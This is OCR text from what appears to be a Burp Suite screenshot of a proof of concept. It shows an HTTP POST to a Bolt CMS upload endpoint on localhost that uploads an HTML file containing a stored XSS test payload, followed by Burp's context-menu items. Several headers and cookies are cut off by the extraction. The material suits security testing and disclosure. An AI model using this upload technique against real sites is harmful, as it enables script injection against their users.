 Raw Params Headers Hex
POST /bolt/public/bolt/upload HTTP/1.1
Host: localhost:9000
User-Agent: Mozilla/5.0 (Macint .0
Accept: application/json, text/
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpReques
Content-Type: multipart/form-da 5552229
Content-Length: 267
Origin: http://localhost:9000
Connection: close
Referer: http://localhost:9000/
Cookie: bolt_session_dbcd535976
bolt_authtoken_dbcd5359768d3e1b 9c5468c55d529c052a10;
CraftSessionId=qccbtbnst4sc65l5 41a82b;
ffb7d9598ebafef0470704b93df90ee 254c301a8a4b4710d87e4
f8046ebe0czo1OiJhZG1pbiI7%22%3B
-----------------------------71
Content-Disposition: form-data;
Content-Type: text/html
<html>
<script>alert(1);</script>
</html>
-----------------------------71
Send to Spider
Do an active scan
Send to Intruder ⌘+^+I
Send to Repeater ⌘+^+R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Convert to chunked
GZIP encode body
Launch Smuggle probe
Send selected text to JSON Web Tokens Tab to decode
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command
Find references
Discover content
Schedule task
Generate CSRF PoC